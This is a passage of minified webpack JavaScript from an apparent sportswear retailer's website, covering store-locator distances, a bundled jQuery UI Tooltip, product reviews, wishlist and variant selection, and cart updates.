href="'+r+'"></a>'),this.emitter.emit("view.on.map",{storeId:this.config.storeId,container:n})}},{key:"setDistanceNode",value:function(e){e?(this.$el.find(".js-store-distance").text(e),this.$el.find(".js-distance-wrapper").show()):this.$el.find(".js-store-distance").parent().hide()}},{key:"setDistance",value:function(){this.setDistanceNode("")}},{key:"getLocation",value:function(){var e=this;return r.default.execute("google.get.current.location").then(function(t){t.isDefaultCenterLocation?e.setDistance():r.default.execute("google.get.store.distance",{center:t,store:{lat:e.config.lat,lng:e.config.lng}}).then(function(t){return e.setDistanceNode(t),t})}).catch(function(){e.setDistance()})}}]),o}();t.default=l}).call(this,o(0))},440:function(e,t,o){var i,n,r;
/*!
 * jQuery UI Tooltip 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
/*!
 * jQuery UI Tooltip 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(a){"use strict";n=[o(0),o(264),o(283),o(281),o(251),o(258)],void 0===(r="function"==typeof(i=function(e){e.widget("ui.tooltip",{version:"1.13.3",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=e(this).attr("title");return e("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,t){var o=(e.attr("aria-describedby")||"").split(/\s+/);o.push(t),e.data("ui-tooltip-id",t).attr("aria-describedby",String.prototype.trim.call(o.join(" ")))},_removeDescribedBy:function(t){var o=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),n=e.inArray(o,i);-1!==n&&i.splice(n,1),t.removeData("ui-tooltip-id"),(i=String.prototype.trim.call(i.join(" ")))?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=e("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=e([])},_setOption:function(t,o){var i=this;this._super(t,o),"content"===t&&e.each(this.tooltips,function(e,t){i._updateContent(t.element)})},_setOptionDisabled:function(e){this[e?"_disable":"_enable"]()},_disable:function(){var t=this;e.each(this.tooltips,function(o,i){var n=e.Event("blur");n.target=n.currentTarget=i.element[0],t.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=e(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=e(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))}),this.disabledTitles=e([])},open:function(t){var o=this,i=e(t?t.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&i.parents().each(function(){var t,i=e(this);i.data("ui-tooltip-open")&&((t=e.Event("blur")).target=t.currentTarget=this,o.close(t,!0)),i.attr("title")&&(i.uniqueId(),o.parents[this.id]={element:this,title:i.attr("title")},i.attr("title",""))}),this._registerCloseHandlers(t,i),this._updateContent(i,t))},_updateContent:function(e,t){var o,i=this.options.content,n=this,r=t?t.type:null;if("string"==typeof i||i.nodeType||i.jquery)return this._open(t,e,i);(o=i.call(e[0],function(o){n._delay(function(){e.data("ui-tooltip-open")&&(t&&(t.type=r),this._open(t,e,o))})}))&&this._open(t,e,o)},_open:function(t,o,i){var n,r,a,s,l=e.extend({},this.options.position);function u(e){l.of=e,r.is(":hidden")||r.position(l)}i&&((n=this._find(o))?n.tooltip.find(".ui-tooltip-content").html(i):(o.is("[title]")&&(t&&"mouseover"===t.type?o.attr("title",""):o.removeAttr("title")),n=this._tooltip(o),r=n.tooltip,this._addDescribedBy(o,r.attr("id")),r.find(".ui-tooltip-content").html(i),this.liveRegion.children().hide(),(s=e("<div>").html(r.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name"),s.removeAttr("id").find("[id]").removeAttr("id"),s.appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:u}),u(t)):r.position(e.extend({of:o},this.options.position)),r.hide(),this._show(r,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(a=this.delayedShow=setInterval(function(){r.is(":visible")&&(u(l.of),clearInterval(a))},13)),this._trigger("open",t,{tooltip:r})))},_registerCloseHandlers:function(t,o){var i={keyup:function(t){if(t.keyCode===e.ui.keyCode.ESCAPE){var i=e.Event(t);i.currentTarget=o[0],this.close(i,!0)}}};o[0]!==this.element[0]&&(i.remove=function(){var e=this._find(o);e&&this._removeTooltip(e.tooltip)}),t&&"mouseover"!==t.type||(i.mouseleave="close"),t&&"focusin"!==t.type||(i.focusout="close"),this._on(!0,o,i)},close:function(t){var o,i=this,n=e(t?t.currentTarget:this.element),r=this._find(n);r?(o=r.tooltip,r.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),r.hiding=!0,o.stop(!0),this._hide(o,this.options.hide,function(){i._removeTooltip(e(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&e.each(this.parents,function(t,o){e(o.element).attr("title",o.title),delete i.parents[t]}),r.closing=!0,this._trigger("close",t,{tooltip:o}),r.hiding||(r.closing=!1))):n.removeData("ui-tooltip-open")},_tooltip:function(t){var o=e("<div>").attr("role","tooltip"),i=e("<div>").appendTo(o),n=o.uniqueId().attr("id");return this._addClass(i,"ui-tooltip-content"),this._addClass(o,"ui-tooltip","ui-widget ui-widget-content"),o.appendTo(this._appendTo(t)),this.tooltips[n]={element:t,tooltip:o}},_find:function(e){var t=e.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(e){clearInterval(this.delayedShow),e.remove(),delete this.tooltips[e.attr("id")]},_appendTo:function(e){var t=e.closest(".ui-front, dialog");return t.length||(t=this.document[0].body),t},_destroy:function(){var t=this;e.each(this.tooltips,function(o,i){var n=e.Event("blur"),r=i.element;n.target=n.currentTarget=r[0],t.close(n,!0),e("#"+o).remove(),r.data("ui-tooltip-title")&&(r.attr("title")||r.attr("title",r.data("ui-tooltip-title")),r.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),!1!==e.uiBackCompat&&e.widget("ui.tooltip",e.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var e=this._superApply(arguments);return this.options.tooltipClass&&e.tooltip.addClass(this.options.tooltipClass),e}});return e.ui.tooltip})?i.apply(t,n):i)||(e.exports=r)}()},53:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t,o){o.preventDefault();var i=e(t),n=r.default.isMobileView()?e(".h-hidden-large .feedatyReviews"):e(".h-hidden-small .feedatyReviews");window.scrollTo({top:n.offset().top-(e(".b-header").height()+e(".b-feedatyscroll").height()),behavior:"smooth"}),i.closest(".b-pdp__main-content").find(".js-showReviews").hasClass("b-active")||i.closest(".b-pdp__main-content").find(".js-showReviews").trigger("click")}}]),o}();t.default=s}).call(this,o(0))},54:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=!0,l=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t,i,n;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),!this.config.reviewNumber>0&&(e(".ratingContainer").remove(),e(".b-feedaty-total-container").remove(),n=e(document).data("cmp-instance").items[0].items,i="loadMoreButtonFeedaty",n.forEach(function(e,o){e.cmpName===i&&(t=o)}),e(document).data("cmp-instance").items[0].items=n.slice(0,t).concat(n.slice(t+1,n.length)),e(".feedatyButton").data("cmp",null))}},{key:"onClick",value:function(t){var o=this,i=e(t).closest(".feedatyReviews"),n=i.find(".b-comment-container").length,a=this.config.load;return this.config.reviewNumber-n<=a&&i.find(".feedatyButton").addClass("h-hidden"),r.default.execute("storelocator.getOthersReviews",{row:n,totalReviews:this.config.reviewNumber,firstcall:!1,pid:this.config.pid}).then(function(t){var r,l=t.response;e(l).appendTo(".b-feedaty-review-container"),o.config.reviewNumber-n<a?i.find(".feedatyButton").addClass("h-hidden"):i.find(".feedatyButton").removeClass("h-hidden"),s?r=i.find(".js-feedaty-review-container").height():e(".feedatyShowLessButton").removeClass("h-hidden"),s=!(n===a);var u=i.find(".js-feedaty-review-container").height();i.find(".b-feedaty-review-body").css("max-height",r+u+"px")})}}]),o}();t.default=l}).call(this,o(0))},55:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(25)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t){var o=e(t).closest(".feedatyReviews");return window.scrollTo({top:o.find(".b-feedaty-total-container").offset().top,behavior:"smooth"}),o.find(".js-showLessButton").addClass("h-hidden"),o.find(".js-showMoreButton").removeClass("h-hidden"),r.default.execute("storelocator.getOthersReviews",{row:0,firstcall:!1,totalReviews:this.config.reviewNumber,pid:this.config.pid}).then(function(t){var i=t.response;setTimeout(function(){var t=e(i);o.find(".b-feedaty-review-container").html(t)},500)})}}]),o}();t.default=s}).call(this,o(0))},88:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(44));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.enableKeyboardSelectionInStoreButton()}},{key:"hideDistanceToMeText",value:function(){this.$el.find(".js-store-distance-text").remove()}},{key:"enableKeyboardSelectionInStoreButton",value:function(){var t=e(".accessibility-button-navigation");t.length&&(t.off("keydown.instoreButton"),t.on("keydown.instoreButton",function(t){" "!==t.key&&"Enter"!==t.key&&"Spacebar"!==t.key&&"Space"!==t.key||(t.preventDefault(),e(this).find("button").first().trigger("click"))}))}}]),o}();t.default=r}).call(this,o(0))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/js/cart.bundle.js
body_size: 3310
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{125:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=s(i(20)),r=s(i(4)),a=s(i(0));i(295);var u=s(i(249));function s(t){return t&&t.__esModule?t:{default:t}}var l=r.default.getEmitter("productVariant"),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){this.colorValues=this.config.colorValues&&this.config.colorValues.join("|"),this.colorRegexp=this.config.colorValues&&new RegExp(this.colorValues),this.event("click",".js-variations-link",this.selectVariation),this.event("click",".js-size-table",this.selectSizeTable),this.event("change",".js-size-selector__list",this.selectSizeBySelect),this.initReviews()}},{key:"selectSizeBySelect",value:function(t){var e=(0,a.default)(t),i=e.find("option"),n=e.find(":selected"),o=n.data("href"),r=n.data("variantId");o&&!n.hasClass("js-selected")&&(i.removeClass("js-selected"),n.addClass("js-selected"),this.emitter.emit("update",{url:o,variantID:r}))}},{key:"selectSizeTable",value:function(t){var e=(0,a.default)(t);this.emitter.emit("selectSizeTable",{table:e.data("table"),tableValue:e.data("tableValue")})}},{key:"getVariationUrl",value:function(t){return(0,a.default)(t).attr("href")}},{key:"selectVariation",value:function(t,e){e.preventDefault();var i=this.getVariationUrl(t),n=(0,a.default)(t),o=n.data("variantId"),r=n.data("colorDisplayValue");i&&!n.hasClass("js-selected")&&this.emitter.emit("update",{url:i,variantID:o}),r&&this.config.updateTitle&&this.updateTitle(r),(0,a.default)(t).closest(".b-color-selector__list").length>0&&window.scrollTo(0,0)}},{key:"updateTitle",value:function(t){document.title=document.title.replace(this.colorRegexp,t)}},{key:"isSelectedVariant",value:function(){return this.config.isSelectedVariant}},{key:"selectedVariantUpdated",value:function(){l.emit("selected",{productDetails:this.config.productDetails,element:this.$el})}},{key:"initReviews",value:function(){if(!SitePreferences.PRODUCTS_REVIEWS_PROVIDER)return!1;var t=(0,a.default)(".js-reviews-wrapper"),e=(0,a.default)(".js-article-no");if(t.length&&e.length){l.emit("ajax.start");var i={sku:e.eq(0).data("articleno")};u.default.load({url:Urls.getProductReviews,data:i,target:t})}}}]),e}();e.default=c},126:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=u(i(20)),r=u(i(4)),a=u(i(1));function u(t){return t&&t.__esModule?t:{default:t}}i(296);var s=Resources.WISHLIST_ADD,l="wishlist"===window.pageContext.ns?Resources.WISHLIST_PAGE_REMOVE:Resources.WISHLIST_REMOVE,c=r.default.getEmitter("addToWishlist"),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.productId=this.config.productId.toString(),this.isProductSet=this.config.isProductSet,this.isProductAdded="wishlist"===window.pageContext.ns,this.wishlistProductIndex=window.User.wishlistItems&&window.User.wishlistItems.indexOf(this.productId),window.User.wishlistItems&&-1!==this.wishlistProductIndex&&this.updateState(!0),this.event("click",this.handleState)}},{key:"updateState",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isProductAdded!==t&&(t?(this.$el.attr("title",l),this.$el.addClass("b-wishlist_added")):(this.$el.attr("title",s),this.$el.removeClass("b-wishlist_added")),this.isProductAdded=t)}},{key:"handleState",value:function(t,e){e.preventDefault(),this.$el.hasClass("js-reminder")?this.emitReminder():this.isProductAdded?this.removeFromWishlist(this.$el):this.addToWishlist(this.$el)}},{key:"emitReminder",value:function(){return this.isProductSet?this.emitter.emit("showSetProductReminder",this.$el):this.emitter.emit("showReminder")}},{key:"addToWishlist",value:function(t){var e=this;if(c.emit("added",{pid:this.productId,element:t}),"guest"!==window.pageContext.analytics.user.userType)return r.default.execute("wishlist.add",this.config.addUrl).then(function(){e.updateState(!0),window.User.wishlistItems&&window.User.wishlistItems.push(e.productId)});a.default.redirect(this.config.addUrl)}},{key:"removeFromWishlist",value:function(t){var e=this,i=this.productId,n=-1,o=window.User.wishlistItems;return o&&(n=o.indexOf(this.productId)),r.default.execute("wishlist.remove",{pid:i}).then(function(){e.updateState(),e.emitter.emit("remove",i),c.emit("removed",{pid:i,element:t}),-1!==n&&o.splice(n,1)})}}]),e}();e.default=d},171:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=s(i(20)),r=s(i(4)),a=s(i(0));i(295);var u=s(i(249));function s(t){return t&&t.__esModule?t:{default:t}}var l=r.default.getEmitter("productVariant"),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){this.colorValues=this.config.colorValues&&this.config.colorValues.join("|"),this.colorRegexp=this.config.colorValues&&new RegExp(this.colorValues),this.event("click",".js-variations-link",this.selectVariation),this.event("click",".js-size-table",this.selectSizeTable),this.event("change",".js-size-selector__list",this.selectSizeBySelect),this.initReviews()}},{key:"selectSizeBySelect",value:function(t){var e=(0,a.default)(t),i=e.find("option"),n=e.find(":selected"),o=n.data("href"),r=n.data("variantId");o&&!n.hasClass("js-selected")&&(i.removeClass("js-selected"),n.addClass("js-selected"),this.emitter.emit("update",{url:o,variantID:r}))}},{key:"selectSizeTable",value:function(t){var e=(0,a.default)(t);this.emitter.emit("selectSizeTable",{table:e.data("table"),tableValue:e.data("tableValue")})}},{key:"getVariationUrl",value:function(t){return(0,a.default)(t).attr("href")}},{key:"selectVariation",value:function(t,e){e.preventDefault();var i=this.getVariationUrl(t),n=(0,a.default)(t),o=n.data("variantId"),r=n.data("colorDisplayValue");i&&!n.hasClass("js-selected")&&this.emitter.emit("update",{url:i,variantID:o}),r&&this.config.updateTitle&&this.updateTitle(r)}},{key:"updateTitle",value:function(t){document.title=document.title.replace(this.colorRegexp,t)}},{key:"isSelectedVariant",value:function(){return this.config.isSelectedVariant}},{key:"selectedVariantUpdated",value:function(){l.emit("selected",{productDetails:this.config.productDetails,element:this.$el})}},{key:"initReviews",value:function(){if(!SitePreferences.PRODUCTS_REVIEWS_PROVIDER)return!1;var t=(0,a.default)(".js-reviews-wrapper"),e=(0,a.default)(".js-article-no");if(t.length&&e.length){l.emit("ajax.start");var i={sku:e.eq(0).data("articleno")};u.default.load({url:Urls.getProductReviews,data:i,target:t})}}}]),e}();e.default=c},176:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=u(i(20)),r=u(i(4)),a=u(i(1));function u(t){return t&&t.__esModule?t:{default:t}}i(296);var s=Resources.WISHLIST_ADD,l="wishlist"===window.pageContext.ns?Resources.WISHLIST_PAGE_REMOVE:Resources.WISHLIST_REMOVE,c=r.default.getEmitter("addToWishlist"),d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),n(e,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.productId=this.config.productId.toString(),this.isProductSet=this.config.isProductSet,this.isProductAdded="wishlist"===window.pageContext.ns,this.wishlistProductIndex=window.User.wishlistItems&&window.User.wishlistItems.indexOf(this.productId),window.User.wishlistItems&&-1!==this.wishlistProductIndex&&this.updateState(!0),this.event("click",this.handleState)}},{key:"updateState",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isProductAdded!==t&&(t?this.$el.addClass("b-wishlist_added").html(l):this.$el.removeClass("b-wishlist_added").html(s),this.isProductAdded=t)}},{key:"handleState",value:function(t,e){e.preventDefault(),this.$el.hasClass("js-reminder")?this.emitReminder():this.isProductAdded?this.removeFromWishlist(this.$el):this.addToWishlist(this.$el)}},{key:"emitReminder",value:function(){return this.isProductSet?this.emitter.emit("showSetProductReminder",this.productId):this.emitter.emit("showReminder")}},{key:"addToWishlist",value:function(t){var e=this;if(c.emit("added",{pid:this.productId,element:t}),"guest"!==window.pageContext.analytics.user.userType)return r.default.execute("wishlist.add",this.config.addUrl).then(function(){e.updateState(!0),window.User.wishlistItems&&window.User.wishlistItems.push(e.productId)});a.default.redirect(this.config.addUrl)}},{key:"removeFromWishlist",value:function(t){var e=this,i=this.productId,n=-1,o=window.User.wishlistItems;return o&&(n=o.indexOf(this.productId)),r.default.execute("wishlist.remove",{pid:i}).then(function(){e.updateState(),e.emitter.emit("remove",i),c.emit("removed",{pid:i,element:t}),-1!==n&&o.splice(n,1)})}}]),e}();e.default=d},201:function(t,e,i){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),o=a(i(20)),r=a(i(4));function a(t){return t&&t.__esModule?t:{default:t}}i(270);var u=function(e){function i(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(i,o.default),n(i,[{key:"init",value:function(){(function t(e,i,n){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,n)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(n):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.initEvents()}},{key:"initEvents",value:function(){this.onChild("cartForm","update",this.getData),this.onChild("ProceedToCheckoutForm","update",this.getData),this.eventMgr("minicartWrapper.removed",this.removedFromMinicart)}},{key:"removedFromMinicart",value:function(){var t=this;r.default.execute("cart.update").then(function(e){t.updateData(e,!1,!1)})}},{key:"getData",value:function(t){var e=this;r.default.execute("cart.update",t).then(function(t){e.updateData(t,!1)})}},{key:"updateData",value:function(e){var i=this,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=t(e).find(".js-cart-wrapper");a.length&&(this.setHtml(a.html()),o&&r.default.execute("minicart.update",{showMiniCart:n}),r.default.once("components.updated",function(){return 